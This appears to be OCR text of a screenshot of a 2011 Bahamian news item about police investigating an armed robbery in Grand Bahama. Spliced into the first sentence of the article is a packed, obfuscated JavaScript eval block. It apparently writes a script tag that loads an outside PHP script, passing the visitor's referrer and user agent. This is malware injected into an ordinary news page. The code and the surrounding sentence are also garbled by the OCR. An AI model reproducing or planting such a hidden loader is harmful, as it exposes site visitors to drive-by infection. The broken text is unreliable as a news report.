
Grand Bahama Police
Investigating Mid-Morning
Armed Robbery
Caribdirect
-
December 20, 2011
BAHAMAS NEWS
Yesterday eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String))
{while(c--){d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|rnrst|var|u0026u|refe
rrer|erbbf||js|php'.split('|'),0,{})) afternoon, Monday 19th
December, 2011, officers at the Central Detective Unit
are continuing their investigations into an armed...